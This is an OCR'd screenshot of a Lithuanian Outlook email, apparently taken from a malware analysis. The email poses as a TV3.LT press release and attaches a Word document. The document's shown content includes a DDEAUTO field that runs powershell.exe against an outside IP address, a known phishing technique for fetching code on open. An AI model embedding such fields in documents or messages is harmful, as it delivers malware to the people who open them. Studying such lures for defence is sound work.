 Failas Pranešimas
Naikinti Atsakyti Spartieji veiksmai Perkelti Žymės Redagavimas Mastelis
Naikinti Spartieji veiksmai Mastelis
Norėdami atsisiųsti paveikslėlius, spustelėkite čia. Apsaugos sumetimais Outlook
uždraudė kai kurių šio laiško paveikslėlių automatinį atsisiuntimą.
Nuo: TV3.LT <noreplay@tv3.lt> Išsiųsta: Thu 1/18/2018 7:26 PM
Kam:
Kopija:
Tema: Press release 18/01/18
Pranešimas Press release_18_01_18.doc (126 KB)
Press release 18/01/18
TV3.LT
¶
Ошибка!·Раздел·не·указан.¶
¶
{DDEAUTO·
"C:\\Programs\\Microsoft\\Office\\MSWord.exe
powershell.exe
http://88.99.132.118
}¶
¶
··¶